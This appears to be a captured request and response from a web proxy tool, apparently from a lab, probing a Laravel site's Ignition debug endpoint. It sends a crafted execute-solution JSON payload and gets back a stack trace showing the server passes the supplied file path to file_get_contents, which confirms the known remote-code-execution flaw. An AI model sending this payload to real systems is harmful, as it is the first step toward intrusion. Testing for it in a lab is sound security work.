 Request
数据包扫描
美 化
热加载
构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Cookie:
XSRF-TOKEN=eyJpdiI6InZDR2dZcnhjNmdnRXVjbVl2b3A0WXc9PSIsInZhbHVlIjoialA4SmMvSlZOTGhsR09Ib
zY4OVhxdG1UQTNkWmxtK04wbmlnZ0dtamdIdnZUeWxtNGJ0ZDY1NHdMUCt6eVlrTGZSZTZFbHpFOE9mY21UK0x5V
ExjaVhHYW9aM3hqd1RvZHJsSStMZkVPdGtnR3hhQlcyQjFoM0paRVY2a2pUeXQiLCJtYWMiOiI5OTIzMWNkMzUzN
GUwMDZjYjY4ZmQwZmY0NmM1NWYwMmE4MWY1MDdhYTNiYzEyN2Y4NmQ3NDRkMjBlYzRiNjY2In0%3D;
laravel_session=eyJpdiI6IkwzSDhpeXhQWWlKYUVoS1FuY096TGc9PSIsInZhbHVlIjoiTVB3RnVlT3A3UE1x
OU9FYndOR0RXVkNOZWhRaFNKcURGSS9nTEF6Y01tWTgveXJLSVdxejA3STEwNUg4a1BVbkdYY0ZXQVhjU1JlVlJy
WEV4cExGdElmL2ZqM1JCTlh5VXZtellZZGJaczhWd3dCdXhIMnRjVXp1MHFXR3IyaUoiLCJtYWMiOiI1OTMwMjBj
OWExYzRhYjEyMjBhNjgyZDM2MzQzZDdlZDc5MjNkYjExNmRkZDViMzk4ZjU3NGYyNmEyYWNkMDYzIn0%3D
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11 {
12 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters": {
14 "variableName": "asabcde",
15 "viewFile": "xx1111111xx"
16 }
17 }
Responses
580925bytes / 192ms
渲染
编码
请输入定位响应
远端地址:127.0.0.1:7890; 响应
时间:192ms; 总耗时:271ms; U
RL:http://192.168.52.3:8080/_
igni...
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 31 Dec 2024 13:47:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 580925
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(xx1111111xx): failed to open stream: No
such file or directory in file /var/www/vendor/facade/ignition/src/
Solutions/MakeViewVariableOptionalSolution.php on line 75
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&
gt;handleError(2, 'file_get_conten...', '/var/www/vendor...', 75, Array)
16 #1 /var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(75): file_get_contents('xx1111111xx')
17 #2 /var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(67):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;makeOptional
(Array)
18 #3 /var/www/vendor/facade/ignition/src/Http/Controllers/
ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run(Array)